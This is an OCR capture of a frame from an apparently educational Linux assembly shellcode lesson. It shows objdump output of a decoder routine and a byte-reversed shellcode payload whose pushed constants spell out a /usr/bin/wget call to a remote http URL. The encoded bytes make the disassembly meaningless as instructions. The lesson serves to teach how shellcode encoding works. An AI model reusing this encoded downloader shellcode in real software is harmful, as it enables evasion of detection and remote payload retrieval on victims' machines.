 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/3 11:57 AM SecurityTube
13: e8 ea ff ff ff call 2 <decoder>
00000018 <ReversedShellcode>:
18: 80 cd 40 or ch,0x40
1b: 80 cd e1 or ch,0xe1
1e: 89 53 51 mov DWORD PTR [ebx+0x51],edx
21: 52 push edx
22: e3 89 jecxz ffffffad <ReversedShellcode+0xffffff95>
24: 72 73 jb 99 <ReversedShellcode+0x81>
26: 75 2f jne 57 <ReversedShellcode+0x3f>
28: 68 6e 69 62 2f push 0x2f62696e
2d: 68 65 67 77 2f push 0x2f776765
32: 68 74 6a 52 e1 push 0xe1526a74
37: 89 70 74 mov DWORD PTR [eax+0x74],esi
3a: 74 68 je a4 <ReversedShellcode+0x8c>
3c: 68 77 2f 2f 3a push 0x3a2f2f77
41: 68 73 2e 77 77 push 0x77772e73
46: 68 6c 6c 65 68 push 0x68656c6c
4b: 68 6f 74 73 2d push 0x2d73746f
50: 68 6f 2e 6d 72 push 0x726d2e6f
55: 68 73 2f 67 72 push 0x72672f73
5a: 68 6c 6c 65 68 push 0x68656c6c
5f: 68 65 64 6f 63 push 0x636f6465
64: 68 6c 69 66 2f push 0x2f66696c
69: 68 73 2f 73 65 push 0x65732f73
6e: 68 6c 6c 65 68 push 0x68656c6c
73: 68 65 64 6f 63 push 0x636f6465
78: 68 31 31 36 2d push 0x2d363131
7d: 68 70 68 70 2e push 0x2e706870
82: 68 52 99 58 0b push 0xb589952
87: 6a .byte 0x6a
securitytube@securitytube-VirtualBox:~/hod/3$
367